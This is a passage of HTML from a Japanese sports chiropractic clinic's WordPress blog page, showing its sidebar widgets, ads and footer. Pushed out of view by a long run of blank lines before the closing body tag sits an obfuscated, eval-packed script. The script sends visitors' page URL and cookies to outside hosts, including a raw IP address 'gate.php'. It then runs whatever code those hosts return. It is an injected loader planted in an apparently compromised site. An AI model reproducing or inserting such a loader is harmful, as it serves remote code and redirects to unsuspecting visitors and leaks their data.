<p class="page-nav-next">「<a href="https://www.matsuda-sport.com/blog/%e9%aa%a8%e7%9b%a4%e3%81%ae%e6%ad%aa%e3%81%bf%e3%81%af%e7%97%9b%e3%81%bf%e3%81%ae%e5%8e%9f%e5%9b%a0%e3%81%a7%e3%81%af%e3%81%aa%e3%81%8f%e7%b5%90%e6%9e%9c%ef%bc%81%ef%bc%9f/" rel="next">骨盤の歪みは痛みの原因ではなく結果！？</a>」</p>
<p class="page-nav-prev">「<a href="https://www.matsuda-sport.com/blog/%e6%b4%bb%e6%80%a7%e9%85%b8%e7%b4%a0%e3%81%8c%e8%ba%ab%e4%bd%93%e3%82%92%e3%81%95%e3%81%b3%e3%81%95%e3%81%9b%e3%82%8b/" rel="prev">活性酸素が身体をさびさせる</a>」</p>
			</div>
			
			<section id="comments" class="comments-area">
			
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<!--<p class="nocomments">コメントは受け付けていません。</p>-->

			</section>

			</div><!--section-in-->
		</article><!--記事-->


	</div><!--main-conts-->
	</main>
	<!--▲メインコンテンツ-->

	    <!--▼サブコンテンツ-->
    <aside class="sub-conts sidebar">
		<section id="media_image-3" class="section-wrap widget-conts widget_media_image"><div class="section-in"><h3 class="section-title">特典付メルマガ</h3><a href="https://1lejend.com/stepmail/kd.php?no=IRnMhsjae"><img width="300" height="127" src="https://www.matsuda-sport.com/wp-content/uploads/2018/08/bc7b1995515d1ed09b7484a02342fbbb-300x127.jpg" class="image wp-image-1112  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.matsuda-sport.com/wp-content/uploads/2018/08/bc7b1995515d1ed09b7484a02342fbbb-300x127.jpg 300w, https://www.matsuda-sport.com/wp-content/uploads/2018/08/bc7b1995515d1ed09b7484a02342fbbb-768x325.jpg 768w, https://www.matsuda-sport.com/wp-content/uploads/2018/08/bc7b1995515d1ed09b7484a02342fbbb-100x42.jpg 100w, https://www.matsuda-sport.com/wp-content/uploads/2018/08/bc7b1995515d1ed09b7484a02342fbbb-150x64.jpg 150w, https://www.matsuda-sport.com/wp-content/uploads/2018/08/bc7b1995515d1ed09b7484a02342fbbb-200x85.jpg 200w, https://www.matsuda-sport.com/wp-content/uploads/2018/08/bc7b1995515d1ed09b7484a02342fbbb-450x191.jpg 450w, https://www.matsuda-sport.com/wp-content/uploads/2018/08/bc7b1995515d1ed09b7484a02342fbbb-600x254.jpg 600w, https://www.matsuda-sport.com/wp-content/uploads/2018/08/bc7b1995515d1ed09b7484a02342fbbb.jpg 850w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></section><section id="media_image-2" class="section-wrap widget-conts widget_media_image"><div class="section-in"><a href="https://1lejend.com/stepmail/kd.php?no=HSjUeXzc"><img width="300" height="158" src="https://www.matsuda-sport.com/wp-content/uploads/2019/10/743a33aba9896820960113ea1e9bcd3a-300x158.png" class="image wp-image-1210  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.matsuda-sport.com/wp-content/uploads/2019/10/743a33aba9896820960113ea1e9bcd3a-300x158.png 300w, https://www.matsuda-sport.com/wp-content/uploads/2019/10/743a33aba9896820960113ea1e9bcd3a-768x405.png 768w, https://www.matsuda-sport.com/wp-content/uploads/2019/10/743a33aba9896820960113ea1e9bcd3a-1024x540.png 1024w, https://www.matsuda-sport.com/wp-content/uploads/2019/10/743a33aba9896820960113ea1e9bcd3a.png 1179w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></section><section id="custom_html-5" class="widget_text section-wrap widget-conts widget_custom_html"><div class="widget_text section-in"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.12';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/matsuda.sport/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/matsuda.sport/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/matsuda.sport/">松田すぽると整体院</a></blockquote></div></div></div></section><section id="text-2" class="section-wrap widget-conts widget_text"><div class="section-in"><h3 class="section-title">ご案内</h3>			<div class="textwidget"><ul class="banner_group">
<li><a href="http://www.matsuda-sport.com/"><img src="http://www.matsuda-sport.com/wp-content/uploads/2015/11/banner_home.png" alt="ホーム" /></a></li>
<li><a href="http://www.matsuda-sport.com/menu/"><img src="http://www.matsuda-sport.com/wp-content/uploads/2015/11/banner_menu.png" alt="メニュー・料金" /></a></li>
<li><a href="http://www.matsuda-sport.com/access/"><img src="http://www.matsuda-sport.com/wp-content/uploads/2015/11/banner_access.png" alt="アクセス" /></a></li>
<li><a href="http://www.matsuda-sport.com/voice/"><img src="http://www.matsuda-sport.com/wp-content/uploads/2015/11/banner_voice.png" alt="お客様の声" /></a></li>
<li><a href="http://www.matsuda-sport.com/blog/" ><img src="http://www.matsuda-sport.com/wp-content/uploads/2015/11/banner_blog.png"  alt="ブログ" /></li>
</ul>
<span id="noscripttags"><noscript><a href="http://ac6.i2i.jp/bin/nojslink?00533887" target="_blank"><img src="http://ac6.i2i.jp/bin/nojs.php?00533887&amp;guid=ON" border="0" /></a></noscript></span>
<script type="text/javascript" src="http://ac6.i2i.jp/bin/2nd_gets.php?00533887"></script></div>
		</div></section><section id="custom_html-2" class="widget_text section-wrap widget-conts widget_custom_html"><div class="widget_text section-in"><div class="textwidget custom-html-widget"><a href="https://line.me/R/ti/p/%40xat.0000182900.ttf">新規様もリピーター様もお得な情報やクーポンをＧＥＴしよう！</a>

<a href="https://line.me/R/ti/p/%40xat.0000182900.ttf"><img src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0" /></a></div></div></section><section id="rss-3" class="section-wrap widget-conts widget_rss"><div class="section-in"><h3 class="section-title"><a class="rsswidget rss-widget-feed" href="http://www.matsuda-sport.com/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.matsuda-sport.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.matsuda-sport.com/">最近の投稿</a></h3><ul><li><a class='rsswidget' href='https://www.matsuda-sport.com/blog/%E5%BD%93%E9%99%A2%E3%81%AE%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%E3%82%A6%E3%82%A4%E3%83%AB%E3%82%B9%E5%AF%BE%E7%AD%96/'>当院の新型コロナウイルス対策</a></li><li><a class='rsswidget' href='https://www.matsuda-sport.com/blog/%E8%86%9D%E3%81%AE%E7%97%9B%E3%81%BF%E3%82%82%E9%AA%A8%E7%9B%A4%E7%9F%AF%E6%AD%A3%E3%81%8C%E6%9C%89%E5%8A%B9%EF%BC%81%EF%BC%9F/'>膝の痛みも骨盤矯正が有効！？</a></li><li><a class='rsswidget' href='https://www.matsuda-sport.com/blog/%E8%89%AF%E3%81%84%E7%9D%A1%E7%9C%A0%E3%81%A7%E7%9B%AE%E8%A6%9A%E3%82%81%E3%82%82%E3%82%B9%E3%83%83%E3%82%AD%E3%83%AA/'>良い睡眠で目覚めもスッキリ</a></li><li><a class='rsswidget' href='https://www.matsuda-sport.com/blog/%E3%82%B9%E3%83%9E%E3%83%9B%E9%A6%96%E3%81%AE%E3%81%97%E3%81%8F%E3%81%BF/'>スマホ首のしくみ</a></li><li><a class='rsswidget' href='https://www.matsuda-sport.com/blog/%E3%82%B7%E3%83%BC%E3%83%90%E3%83%BC%E7%97%85%E3%81%A8%E8%A8%BA%E6%96%AD%E3%81%95%E3%82%8C%E3%81%9F%E3%82%89/'>シーバー病と診断されたら</a></li></ul></div></section><section id="categories-2" class="section-wrap widget-conts widget_categories"><div class="section-in"><h3 class="section-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.matsuda-sport.com/blog/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お知らせ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.matsuda-sport.com/blog/category/%e6%95%b4%e4%bd%93%e9%99%a2%e3%83%bb%e6%b2%bb%e7%99%82%e9%99%a2/">整体院・治療院</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.matsuda-sport.com/blog/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84%e9%9a%9c%e5%ae%b3/">スポーツ障害</a>
<ul class='children'>
	<li class="cat-item cat-item-31"><a href="https://www.matsuda-sport.com/blog/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84%e9%9a%9c%e5%ae%b3/%e2%94%9c%e3%80%80%e8%b6%b3%e9%96%a2%e7%af%80%e5%be%8c%e6%96%b9%e3%82%a4%e3%83%b3%e3%83%94%e3%83%b3%e3%82%b8%e3%83%a1%e3%83%b3%e3%83%88%e7%97%87%e5%80%99%e7%be%a4/">├　足関節後方インピンジメント症候群</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.matsuda-sport.com/blog/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84%e9%9a%9c%e5%ae%b3/%e2%94%9c%e3%80%80%e8%82%89%e9%9b%a2%e3%82%8c/">├　肉離れ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.matsuda-sport.com/blog/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84%e9%9a%9c%e5%ae%b3/%e2%94%9c%e3%80%80%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89/">├　オスグッド</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.matsuda-sport.com/blog/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84%e9%9a%9c%e5%ae%b3/%e2%94%9c%e3%80%80%e3%82%b7%e3%83%bc%e3%83%90%e3%83%bc%e7%97%85/">├　シーバー病</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.matsuda-sport.com/blog/category/%e7%96%b2%e5%8a%b4/">疲労</a>
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://www.matsuda-sport.com/blog/category/%e7%96%b2%e5%8a%b4/%e2%94%9c%e3%80%80%e3%83%90%e3%83%86%e3%82%8b%e5%8e%9f%e5%9b%a0/">├　バテる原因</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.matsuda-sport.com/blog/category/%e7%96%b2%e5%8a%b4/%e2%94%9c%e3%80%80%e7%ad%8b%e8%82%89%e7%97%9b/">├　筋肉痛</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.matsuda-sport.com/blog/category/%e9%a6%96%e7%97%9b/">首痛</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://www.matsuda-sport.com/blog/category/%e9%a6%96%e7%97%9b/%e2%94%9c%e3%80%80%e3%82%b9%e3%83%9e%e3%83%9b%e9%a6%96/">├　スマホ首</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.matsuda-sport.com/blog/category/%e8%82%a9%e3%81%93%e3%82%8a/">肩こり・肩痛</a>
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="https://www.matsuda-sport.com/blog/category/%e8%82%a9%e3%81%93%e3%82%8a/%e2%94%9c%e3%80%80%e5%9b%9b%e5%8d%81%e8%82%a9%e3%83%bb%e4%ba%94%e5%8d%81%e8%82%a9/">├　四十肩・五十肩</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.matsuda-sport.com/blog/category/%e8%85%b0%e7%97%9b/">腰痛</a>
<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://www.matsuda-sport.com/blog/category/%e8%85%b0%e7%97%9b/%e6%a4%8e%e9%96%93%e6%9d%bf%e3%83%98%e3%83%ab%e3%83%8b%e3%82%a2/">├　椎間板ヘルニア</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.matsuda-sport.com/blog/category/%e8%85%b0%e7%97%9b/%e7%94%a3%e5%be%8c%e3%83%bb%e5%ad%90%e8%82%b2%e3%81%a6/">├　産後・子育て</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.matsuda-sport.com/blog/category/%e8%85%b0%e7%97%9b/%e2%94%9c%e3%80%80%e3%81%8e%e3%81%a3%e3%81%8f%e3%82%8a%e8%85%b0/">├　ぎっくり腰</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.matsuda-sport.com/blog/category/%e8%85%b0%e7%97%9b/%e2%94%9c%e3%80%80%e9%aa%a8%e7%9b%a4%e7%9f%af%e6%ad%a3/">├　骨盤矯正</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.matsuda-sport.com/blog/category/%e8%86%9d%e7%97%9b/">膝痛</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.matsuda-sport.com/blog/category/%e3%81%8b%e3%82%89%e3%81%a0/">からだ</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.matsuda-sport.com/blog/category/%e9%81%8b%e5%8b%95/">運動</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://www.matsuda-sport.com/blog/category/%e9%81%8b%e5%8b%95/%e2%94%9c%e3%80%80%e3%82%b7%e3%83%a5%e3%83%bc%e3%82%ba/">├　シューズ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.matsuda-sport.com/blog/category/%e3%83%80%e3%82%a4%e3%82%a8%e3%83%83%e3%83%88/">ダイエット</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.matsuda-sport.com/blog/category/%e4%bc%91%e9%a4%8a%e3%83%bb%e7%9d%a1%e7%9c%a0/">休養・睡眠</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.matsuda-sport.com/blog/category/%e3%82%b9%e3%83%88%e3%83%ac%e3%82%b9%e3%83%bb%e8%84%b3%e3%83%bb%e7%b2%be%e7%a5%9e/">ストレス・脳・精神</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.matsuda-sport.com/blog/category/%e3%83%95%e3%82%a7%e3%83%b3%e3%82%b7%e3%83%b3%e3%82%b0/">フェンシング</a>
</li>
			</ul>

			</div></section><section id="custom_html-3" class="widget_text section-wrap widget-conts widget_custom_html"><div class="widget_text section-in"><div class="textwidget custom-html-widget">スポンサーリンク
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- matsudasport -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2626964149342090"
     data-ad-slot="1502062562"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2626964149342090",
    enable_page_level_ads: true
  });
</script></div></div></section><section id="custom_html-4" class="widget_text section-wrap widget-conts widget_custom_html"><div class="widget_text section-in"><div class="textwidget custom-html-widget"><iframe style="padding: 5px 5px 3px 5px; background: #1515eb;" src="//www.infotop.jp/afi/order/templateone?aid=330320&amp;time=3&amp;category=28&amp;search=1&amp;img=1&amp;text=2&amp;order=20&amp;afi2=2&amp;scolor=1515eb&amp;bcolor=000000&amp;width=240&amp;height=800&amp;code=1" width="240" height="800&quot;" frameborder="0" scrolling="no"></iframe></div></div></section>    </aside>
    <!--▲サブコンテンツ-->

	
</div>
</div>

<!--▼サイトフッター-->
<footer class="site-footer">
	<div class="site-footer-in">
	<div class="site-footer-conts">
	</div>
	</div>
	<div class="copyright">
		<p><small>(C) 2015 京都 山科 スポーツ整体｜スポーツ障害・疲労解消専門　松田すぽると整体院</small></p>
	</div>
</footer>
<!--▲サイトフッター-->


<!--▼ページトップ-->
<p class="page-top"><a href="#top"><img class="over" src="https://www.matsuda-sport.com/wp-content/themes/keni71_wp_standard_blue_201901241400/images/common/page-top_off.png" width="80" height="80" alt="ページの先頭へ"></a></p>
<!--▲ページトップ-->

</div><!--container-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/keni71_wp_standard_blue_201901241400\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.matsuda-sport.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.matsuda-sport.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matsuda-sport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.matsuda-sport.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matsuda-sport.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.matsuda-sport.com/wp-content/themes/keni71_wp_standard_blue_201901241400/js/socialButton.js?ver=6.8.3" id="my-social-js"></script>
<script type="text/javascript" src="https://www.matsuda-sport.com/wp-content/themes/keni71_wp_standard_blue_201901241400/js/utility.js?ver=6.8.3" id="my-utility-js"></script>
	












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PbpMDqX900ee1OAKewk3_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768618897777');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>